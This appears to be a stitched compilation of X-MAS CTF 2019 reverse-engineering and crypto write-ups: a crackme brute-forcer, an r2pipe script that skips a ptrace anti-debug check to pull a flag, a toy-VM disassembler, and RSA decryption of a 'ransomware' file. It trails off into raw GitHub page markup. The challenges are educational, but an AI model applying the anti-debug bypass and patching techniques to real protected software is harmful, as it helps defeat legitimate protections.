``` c++unsigned __int8 __fastcall check_pass(char *a1){ unsigned int v1; // eax unsigned int v2; // eax unsigned int v3; // eax unsigned int v4; // eax int i2; // [rsp+48h] [rbp-38h] unsigned __int8 v7; // [rsp+4Fh] [rbp-31h] int k; // [rsp+E8h] [rbp+68h] unsigned __int8 v9; // [rsp+EFh] [rbp+6Fh] int Seed; // [rsp+F0h] [rbp+70h] int i4; // [rsp+F4h] [rbp+74h] int i3; // [rsp+F8h] [rbp+78h] int i1; // [rsp+FCh] [rbp+7Ch] int nn; // [rsp+100h] [rbp+80h] int mm; // [rsp+104h] [rbp+84h] int ll; // [rsp+108h] [rbp+88h] int kk; // [rsp+10Ch] [rbp+8Ch] unsigned int v18; // [rsp+110h] [rbp+90h] int jj; // [rsp+114h] [rbp+94h] int ii; // [rsp+118h] [rbp+98h] int n; // [rsp+11Ch] [rbp+9Ch] int m; // [rsp+120h] [rbp+A0h] int l; // [rsp+124h] [rbp+A4h] int j; // [rsp+128h] [rbp+A8h] int i; // [rsp+12Ch] [rbp+ACh] unsigned __int8 *password; // [rsp+140h] [rbp+C0h]
password = (unsigned __int8 *)a1; Seed = gen_seed(); j_srand(Seed); if ( j_rand() != 38 ) // 1 { for ( i = 0; i < password_len; ++i ) { v1 = (unsigned int)((password[i] + 69) >> 31) >> 25; password[i] = ((v1 + password[i] + 69) & 0x7F) - v1; } } if ( j_rand() == 0x1E27 ) // 2 yes { for ( j = 0; j < password_len; ++j ) { v9 = password[j]; for ( k = 0; k != 236; ++k ) v9 = (v9 >> 7) | (2 * v9); password[j] = v9; } } if ( j_rand() > 0x4D21 ) // 3 yes { for ( l = 0; l < password_len; ++l ) password[l] = ~(password[l] & 0x4A) & (password[l] | 0x4A); } if ( j_rand() > 0x9F9 ) // 4 { for ( m = 0; m < password_len; ++m ) { v2 = (unsigned int)((password[m] + 7) >> 31) >> 25; password[m] = ((v2 + password[m] + 7) & 0x7F) - v2; } } if ( j_rand() <= 0x2297 ) // 5 yes { for ( n = 0; n < password_len; ++n ) password[n] = ~(password[n] & 0x1B) & (password[n] | 0x1B); } if ( j_rand() <= 0x2DF5 ) // 6 { for ( ii = 0; ii < password_len; ++ii ) password[ii] = ~(password[ii] & 0x65) & (password[ii] | 0x65); } if ( j_rand() % 2 == 1 ) // 7 yes { for ( jj = 0; jj < password_len; ++jj ) password[jj] = ~(password[jj] & 0xB) & (password[jj] | 0xB); } v18 = gen_seed() ^ 0xDEADBEEF; // deadbeef yes for ( kk = 0; kk < password_len; ++kk ) { password[kk] -= v18; LOBYTE(v18) = password[kk]; } if ( j_rand() >> 4 > 263 ) // 8 yes { for ( ll = 0; ll < password_len; ++ll ) { v3 = (unsigned int)((password[ll] - 7) >> 31) >> 25; password[ll] = ((v3 + password[ll] - 7) & 0x7F) - v3; } } if ( j_rand() == 0x28D2 ) // 9 yes { for ( mm = 0; mm < password_len; ++mm ) password[mm] = ~(password[mm] & 0x5F) & (password[mm] | 0x5F); } if ( j_rand() != 0 ) // 10 yes { for ( nn = 0; nn < password_len; ++nn ) password[nn] = ~(password[nn] & 0x54) & (password[nn] | 0x54); } if ( j_rand() != 0x10F2C ) // 11 yes { for ( i1 = 0; i1 < password_len; ++i1 ) { v7 = password[i1]; for ( i2 = 0; i2 != 37; ++i2 ) v7 = (v7 << 7) | ((int)v7 >> 1); password[i1] = v7; } } if ( j_rand() != 0x6DC4 ) // 12 { for ( i3 = 0; i3 < password_len; ++i3 ) { v4 = (unsigned int)((password[i3] + 7) >> 31) >> 25; password[i3] = ((v4 + password[i3] + 7) & 0x7F) - v4; } } for ( i4 = 0; i4 < password_len; ++i4 ) { if ( (~(unsigned __int8)(qword_404020[i4] & password[i4]) & (qword_404020[i4] | password[i4])) != 0 ) return 0; } return 1;}```
The gen_seed is also can be decompiled now:
``` c++int __stdcall gen_seed(){ unsigned __int64 k; // [rsp+30h] [rbp-30h] unsigned __int64 x_4; // [rsp+38h] [rbp-28h] unsigned __int64 x_3; // [rsp+40h] [rbp-20h] int j; // [rsp+48h] [rbp-18h] int i; // [rsp+4Ch] [rbp-14h] unsigned __int64 x_2; // [rsp+50h] [rbp-10h] unsigned __int64 x_1; // [rsp+58h] [rbp-8h]
x_1 = 1i64; x_2 = 1i64; for ( i = 1; i <= 42068; ++i ) x_1 = x_1 * i % 0x133D215; for ( j = 66012; j > 23944; --j ) x_2 = x_2 * j % 0x133D215; x_3 = 1i64; x_4 = x_1; for ( k = 1i64; k <= 0x133D213; k *= 2i64 ) { if ( k & 0x133D213 ) x_3 = x_4 * x_3 % 0x133D215; x_4 = x_4 * x_4 % 0x133D215; } return ~((x_2 * x_3 % 0x133D215) & 0x1298E1A) & ((x_2 * x_3 % 0x133D215) | 0x1298E1A);}```
So, **gen_seed** always return 0, and since it passed to **srand** every **rand** after that returns known sequence.
And because of that, there is no random and we can mark every loop that is being executed. (i marked it as "yes")
The solution is simple. We bruteforce every printable character and check if it meets the conditions.
Solution:
```c++#include <stdint.h>#include <iostream>
unsigned char key[] = {0xEA, 0x9A, 0x12, 0x73, 0x91, 0xEA, 0x02, 0xF3,0x0B, 0x69, 0x9A, 0xE8, 0x13, 0xF1, 0x13, 0xF0,0x8A, 0xE3, 0x9B, 0x68, 0x92, 0x71, 0x10, 0x68,0x80, 0xFA, 0x09, 0x73, 0x88, 0xF2, 0x92, 0x1A,0x40};int deadbeef = 0xdeadbeef;int new_deadbeef = 0;
int main() { unsigned char password[sizeof(key)] = { 0 }; for (int i = 0; i < sizeof(key); i++) { for (int ch = 0; ch < 255; ch++) { password[i] = ch; // 2 if (ch == 'i' && i == 0) // i or a continue; unsigned char t = password[i]; for (int k = 0; k != 236; ++k) t = (t >> 7) | (2 * t); password[i] = t; // 3 password[i] = ~(password[i] & 0x4A) & (password[i] | 0x4A); // 5 password[i] = ~(password[i] & 0x1B) & (password[i] | 0x1B); // 7 password[i] = ~(password[i] & 0xB) & (password[i] | 0xB); // deadbeef password[i] -= deadbeef; new_deadbeef = password[i]; // 8 password[i] = (password[i] - 7) % 128; // 9 password[i] = ~(password[i] & 0x5F) & (password[i] | 0x5F); // 10 password[i] = ~(password[i] & 0x54) & (password[i] | 0x54); // 11 unsigned char v7 = password[i]; for (int i2 = 0; i2 != 37; ++i2) v7 = (v7 << 7) | ((int)v7 >> 1); password[i] = v7; // check if ((key[i] == password[i])) { int y = password[i]; char x = ch; std::cout << x; deadbeef = new_deadbeef; break; } if (ch == 0xfe) { std::cout << i << " no letter :( " << std::endl; return 0; } } }}```
The key is:
```afWfgtWAsDebuggerPreseftWreturfW0```
After submitting it to the server we get an actual flag.
Thanks for reading :)
And thanks to **Vlad171** for the fun challenges. |
# Hacking for vodka
#### Category: rev#### Points: 56
This was a relatively easy chall as you can see with the points.
The following is the decompiled check.
```c while (i < n) { local_4c = pass[i]; // input byte local_4b = 0; local_4a = (byte)i ^ *(byte *)(enc + i); // flag byte local_49 = 0; (&uStack144)[uVar1 * 0x1ffffffffffffffe] = 0x555555554c1d; __n = strcmp(&local_4c,&local_4a,*(undefined *)(&uStack144 + uVar1 * 0x1ffffffffffffffe)); if (__n != 0) { (&uStack144)[uVar1 * 0x1ffffffffffffffe] = 0x555555554c2d; puts("Sorry, incorrect password!",*(undefined *)(&uStack144 + uVar1 * 0x1ffffffffffffffe)); /* WARNING: Subroutine does not return */ (&uStack144)[uVar1 * 0x1ffffffffffffffe] = 0x555555554c37; exit(0,*(undefined *)(&uStack144 + uVar1 * 0x1ffffffffffffffe)); } i = i + 1; }```
Our input is checked byte by byte with the flag. (Also there is a ptrace check at the start, and this can be patched out)
There are two easy methods I discovered after getting the flag using my method:* Bruteforce ltrace the flag out, figuring out the flag byte by byte.* Patch the incorrect password jump and provide an incorrect flag, thus getting the whole flag.
I spoke with the chall author and this was not the intended solution. They should've statically compiled or used `==` instead of strcmp.
Now onto my solution. If you look at the disassembly,
```asm ADD RAX,param_3 MOVZX param_3,byte ptr [RAX] MOV EAX,dword ptr [RBP + i] XOR EAX,param_3 MOV byte ptr [RBP + local_4a],AL```
As you can see, the current byte of the flag is stored in `eax`. So we could just fetch the current byte everytime dynamically and thus have the whole flag.
I wrote an r2pipe python script to do this.
```pythonimport r2pipe
p = r2pipe.open('./vodka')
# disable aslr, provide a fake flagp.cmd('dor aslr=no,stdin="AAA"')# reopen in debug modep.cmd('doo')p.cmd('aa')
res = []bps = [ 0x555555555304, 0x555555554c03, 0x555555554c21]
for i in bps: p.cmd('db '+hex(i))
# when the check for input occurs, circumvent itp.cmd('dbc 0x555555554c21 dr rip=0x555555554c37')
p.cmd('dc')# circumvent ptrace checkp.cmd('dr rip=0x555555555312')p.cmd('dc')
while True: rax = p.cmdj('drj')['rax'] if rax > 255: break res.append(rax) p.cmd('dc') p.cmd('dc')
print(res)print(''.join(chr(i) for i in res))```
|
### Discount VMProtect

The name speaks for itself. We are dealing with virtual machine :)
``` bashfile challchall: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=230e9f987b798e57f5c25421983e3545c715f850, stripped```
entry:

This is very simple stack based virtual machine. Here its code:

Now we have to write our disassembler and reverse engineer the key check algorithm :)
disassembler:
``` pythondef disassemble_vm(state): i = 0 while True: if i == len(state): break ins = state[i] i += 1 if ins == 0x30: print(f'{str(i-1).ljust(10)}exit') elif ins == 0x31: print(f'{str(i-1).ljust(10)}push registers[{state[i]}]') i += 1 elif ins == 0x32: print(f'{str(i-1).ljust(10)}push stack[sp]') elif ins == 0x33: print(f'{str(i-1).ljust(10)}mov stack[sp], input[stack[sp]]') elif ins == 0x34: print(f'{str(i-1).ljust(10)}if stack[sp] == 0:') print(f'{str(i-1).ljust(10)}\t\tjmp {state[i]}\t; {hex(state[state[i]])}') print(f'{str(i-1).ljust(10)}sub sp, 1') i += 1 elif ins == 0x35: print(f'{str(i-1).ljust(10)}stack[sp] = (stack[sp] << 7) | (stack[sp] >> 1)') elif ins == 0x36: print(f'{str(i-1).ljust(10)}push {state[i]}') i += 1 elif ins == 0x37: print(f'{str(i-1).ljust(10)}stack[sp-1] ^= stack[sp]') print(f'{str(i-1).ljust(10)}sub sp, 1') elif ins == 0x38: print(f'{str(i-1).ljust(10)}stack[sp-1] += stack[sp]') print(f'{str(i-1).ljust(10)}sub sp, 1') elif ins == 0x39: print(f'{str(i-1).ljust(10)}stack[sp-1] -= stack[sp]') print(f'{str(i-1).ljust(10)}sub sp, 1') elif ins == 0x61: print(f'{str(i-1).ljust(10)}stack[sp-1] = ~stack[sp]') print(f'{str(i-1).ljust(10)}sub sp, 1') elif ins == 0x62: print(f'{str(i-1).ljust(10)}check antidebug') elif ins == 0x63: print(f'{str(i-1).ljust(10)}registers[0] = 1') print(f'{str(i-1).ljust(10)}strcpy(dest, &src)') elif ins == 0x64: print(f'{str(i-1).ljust(10)}registers[{state[i]}] = stack[sp]') print(f'{str(i-1).ljust(10)}sub sp, 1') i += 1 elif ins == 0x65: print(f'{str(i-1).ljust(10)}stack[sp] = registers[stack[sp]]') else: continue```
First bytecode:
``` python0 push registers[128]2 registers[0] = 12 strcpy(dest, &src)
3 push stack[sp]4 push stack[sp]5 registers[128] = stack[sp]5 sub sp, 17 mov stack[sp], input[stack[sp]]8 if stack[sp] == 0:8 jmp 18 ; 0x368 sub sp, 1
10 push 112 stack[sp-1] += stack[sp]12 sub sp, 113 push stack[sp]14 push stack[sp]15 stack[sp-1] -= stack[sp]15 sub sp, 116 if stack[sp] == 0:16 jmp 3 ; 0x3216 sub sp, 1
18 push 3520 stack[sp-1] -= stack[sp]20 sub sp, 121 if stack[sp] == 0:21 jmp 27 ; 0x3621 sub sp, 123 push 025 registers[0] = stack[sp]25 sub sp, 1
27 push 029 registers[128] = stack[sp]29 sub sp, 131 exit```
Its python representation:
``` pythondef check_password_len(password): if len(password) != 35: register[0] = 0```
Second bytecode:
``` python0 push registers[128]2 push stack[sp]3 push stack[sp]4 registers[128] = stack[sp]4 sub sp, 16 mov stack[sp], input[stack[sp]]7 push stack[sp]8 if stack[sp] == 0:8 jmp 40 ; 0x308 sub sp, 1
10 stack[sp] = (stack[sp] << 7) | (stack[sp] >> 1)11 push 9913 stack[sp-1] ^= stack[sp]13 sub sp, 114 push 15216 stack[sp-1] += stack[sp]16 sub sp, 117 stack[sp-1] = ~stack[sp]17 sub sp, 118 check antidebug19 push registers[128]21 push 1023 stack[sp-1] += stack[sp]23 sub sp, 124 stack[sp] = registers[stack[sp]]25 stack[sp-1] -= stack[sp]25 sub sp, 126 if stack[sp] == 0:26 jmp 32 ; 0x3626 sub sp, 128 push 030 registers[0] = stack[sp]30 sub sp, 1
32 push 134 stack[sp-1] += stack[sp]34 sub sp, 135 push stack[sp]36 push stack[sp]37 stack[sp-1] ^= stack[sp]37 sub sp, 138 if stack[sp] == 0:38 jmp 2 ; 0x3238 sub sp, 140 exit```
Its python representation:
``` c++def check_password(password): check = 0 for i in range(35): t = password[i] t = (t << 7) | (t >> 1) t &= 0xff t ^= 99 t += 152 t &= 0xff t = ~t if t != key[i]: check = 1 break
if check == 0: registers[0] = 1 else: registers[0] = 0```
Solution:
``` pythonkey = [24, 114, 162, 164, 157, 137, 31, 162, 141, 155, 148, 13, 109, 155, 149,236, 236, 18, 155, 148, 35, 22, 155, 108, 19, 14, 109, 13, 150, 141, 14, 144,19, 151, 138]
def encode(t): t = (t << 7) | (t >> 1) t &= 0xff t ^= 99 t += 152 t &= 0xff t = ~t return t & 0xff
y = ""for j in range(len(key)): for i in range(48, 126): # Bruteforce every printable character if encode(i) == key[j]: y += chr(i)print(y)```
```>>> XMAS{VMs_ar3_c00l_aNd_1nt3resting}``` |
## Challenge name: DeFUNct Ransomware
### Description:> Santa got infected by a ransomware! His elves managed to extract the public key, but couldn't break it. Help Santa decrypt his memos and save Christmas!> > P.S: given files: *[xmasctf-crypto2-file1.txt](./xmasctf-crypto2-file1.txt)*, *[xmasctf-crypto2-file2.enc](./xmasctf-crypto2-file2.enc)*
### Solution:
We take a look at the text file, we see 2 variables named as **n** nad **e**. Challenge description is also talking about a public key, so we have a RSA here!
First of all, we try to factorize **n**. I use [Factordb](http://factordb.com/) to do it. Seems our **n** is formed as **p^2** * **q^2** where **p** and **q** are primes. So, we have:
φ(n) = φ(p^2 * q^2) φ(p^2 * q^2) = φ(p^2) * φ(q^2) #p^2 and q^2 are co-prime φ(p^2) = (p - 1) * p #p is prime
φ(n) = p * q * (p - 1) * (q - 1)
Now all we need is to use a script to find **d** and calculate plaintext. We define two functions in order to find **d**:
def egcd(a, b): if a == 0: return (b, 0, 1) else: g, y, x = egcd(b % a, a) return (g, x - (b // a) * y, y)
def modinv(a, m): g, x, y = egcd(a, m) if g != 1: raise Exception('modular inverse does not exist') else: return x % m
We have φ(n) as well, so we decrypt c and try decoding it using ASCII:
p = 167945946509710528501147140850136444757936485900233494350920365296618466491038783888459340376962572176658471433672446105042569166930066764067458760954444542315723029727275896055594485064790247910216515269672809063208736956951590237500845779868099616110730494457247861971337900144361732424961936041908032639503 q = 167945946509710528501147140850136444757936485900233494350920365296618466491038783888459340376962572176658471433672446105042569166930066764067458760954444551181379291048040552484392012079612125237961930510490682072102514499883651342766510399652317335461788686135874608722851478273373669551946245262568601067289 x = int(c, 16) d = modinv(e, (p-1)*p*(q-1)*q) m = pow(x, d, n) t = codecs.decode(hex(m)[2:], 'hex') print(t)
**Output** 'TODO\n----\n\n* Stop downloading RAM for the internet.\n* Remove yakuhito from the naughty kids list.\n* Drink all the milk; eat all the cookies\n* Do not forget the flag: X-MAS{yakuhito_should_n0t_b3_0n_th3_n@ughty_l1st_941282a75d89e080}\n'
**The Flag**
X-MAS{yakuhito_should_n0t_b3_0n_th3_n@ughty_l1st_941282a75d89e080}
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>X-MAS_CTF_2019_Write-ups/misc/Function Plotter at master · JunisvaultCo/X-MAS_CTF_2019_Write-ups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="C753:76EE:1CD262CB:1DAFC34C:641223CB" data-pjax-transient="true"/><meta name="html-safe-nonce" content="02e375e4a1195513ba54a021c897aaea3fbd34e1941072436df3b400657e4336" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDNzUzOjc2RUU6MUNEMjYyQ0I6MURBRkMzNEM6NjQxMjIzQ0IiLCJ2aXNpdG9yX2lkIjoiODU1MDU5OTQzMjA1MTIzNzgzNSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="b27ac97eb182fab4b3136a87491aa163721f3147f37c3da949e3809c970d29ac" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:229341726" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="X-MAS CTF 2019 Write-ups for the challenges I've completed - X-MAS_CTF_2019_Write-ups/misc/Function Plotter at master · JunisvaultCo/X-MAS_CTF_2019_Write-ups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/9b9331c7e3be23500f60feb0b66e7a5d065f80d413f156426f5fe358e559fdba/JunisvaultCo/X-MAS_CTF_2019_Write-ups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="X-MAS_CTF_2019_Write-ups/misc/Function Plotter at master · JunisvaultCo/X-MAS_CTF_2019_Write-ups" /><meta name="twitter:description" content="X-MAS CTF 2019 Write-ups for the challenges I've completed - X-MAS_CTF_2019_Write-ups/misc/Function Plotter at master · JunisvaultCo/X-MAS_CTF_2019_Write-ups" /> <meta property="og:image" content="https://opengraph.githubassets.com/9b9331c7e3be23500f60feb0b66e7a5d065f80d413f156426f5fe358e559fdba/JunisvaultCo/X-MAS_CTF_2019_Write-ups" /><meta property="og:image:alt" content="X-MAS CTF 2019 Write-ups for the challenges I've completed - X-MAS_CTF_2019_Write-ups/misc/Function Plotter at master · JunisvaultCo/X-MAS_CTF_2019_Write-ups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="X-MAS_CTF_2019_Write-ups/misc/Function Plotter at master · JunisvaultCo/X-MAS_CTF_2019_Write-ups" /><meta property="og:url" content="https://github.com/JunisvaultCo/X-MAS_CTF_2019_Write-ups" /><meta property="og:description" content="X-MAS CTF 2019 Write-ups for the challenges I've completed - X-MAS_CTF_2019_Write-ups/misc/Function Plotter at master · JunisvaultCo/X-MAS_CTF_2019_Write-ups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
